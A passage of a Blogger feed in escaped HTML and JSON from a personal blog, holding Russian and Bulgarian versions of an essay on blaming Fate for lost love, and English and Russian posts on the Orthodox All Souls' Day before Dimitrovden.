где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 